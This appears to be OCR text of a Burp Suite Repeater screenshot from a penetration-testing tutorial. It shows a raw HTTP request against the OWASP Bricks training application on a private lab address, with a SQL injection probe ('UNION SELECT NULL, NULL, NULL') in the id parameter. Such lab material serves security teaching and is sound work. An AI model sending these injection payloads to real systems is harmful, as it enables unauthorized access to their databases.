 Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
1 × ...
Go Cancel < ▾ > ▾
Request Resp
Raw Params Headers Hex Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8